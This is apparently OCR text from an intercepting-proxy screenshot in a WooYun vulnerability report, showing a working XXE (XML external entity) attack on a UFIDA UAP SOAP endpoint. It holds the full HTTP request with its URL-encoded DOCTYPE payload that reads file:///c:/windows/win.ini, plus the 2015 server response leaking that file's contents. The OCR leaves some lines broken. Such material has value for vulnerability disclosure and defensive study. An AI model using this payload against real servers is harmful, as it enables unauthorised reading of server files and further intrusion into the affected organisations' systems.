 1 × ...
Go Cancel < > Target: http://bap.ufida.com ?
Request
Raw Params Headers Hex
POST /uapws/soapFormat.ajax HTTP/1.1
Host: bap.ufida.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:40.0)
Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://bap.ufida.com/uapws/
Content-Length: 410
Cookie: JSESSIONID=EA67DBBB5D777D6914605E0BBF7D49FB.server;
SaveStateCookie=Server%2Cuap%2Cnc.itf.ses.DataPowerService%2Cnc.itf.ses.D
ataPowerService%3ADataPowerServicePortType;
JSESSIONID=B9417F29DF4298BD1E65F4B6C31100AF.server
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
msg=<!DOCTYPE%20foo%20[<!ENTITY%20xxeltwo%20SYSTEM%20"file:///c:/windows/
win.ini">%20]><soap%3aEnvelope%20xmlns%3asoap%3d"http%3a%2f%2fschemas.xml
%3aServer%26xxeltwo%3b<%2ffaultcode><faultstring>java.lang.RuntimeExcepti
on%3a%20can%20not%20find%20datasource%3a%20%3f<%2ffaultstring><%2fsoap%3a
Fault><%2fsoap%3aBody><%2fsoap%3aEnvelope>%0a
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 496
Date: Wed, 30 Sep 2015 10:15:53 GMT
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [
<!ENTITY xxeltwo SYSTEM "file:///c:/windows/win.ini" >
]>
<soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<faultcode>soap:Server; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
</faultcode>
<faultstring>java.lang.RuntimeException: can not
find datasource: ?</faultstring>
</soap:Fault>
</soap:Body>
</soap:Envelope>
www.wooyun.org